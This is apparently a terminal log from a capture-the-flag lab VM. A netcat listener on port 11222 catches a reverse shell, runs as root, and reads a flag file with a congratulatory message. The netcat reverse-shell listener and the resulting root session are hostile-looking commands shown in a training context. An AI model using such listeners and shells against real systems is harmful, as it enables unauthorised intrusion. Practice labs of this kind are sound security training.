 ┌──(root💀LAPTOP-3Q0LGQ5O)-[/home/stary]
└─# nc -lvp 11222
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::11222
Ncat: Listening on 0.0.0.0:11222
Ncat: Connection from 172.17.112.1.
Ncat: Connection from 172.17.112.1:9365.
/bin/sh: 0: can't access tty; job control turned off
# ls
flag.txt
# ls
flag.txt
# cat flag*
Congratulations!
If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?
@abatchy17
#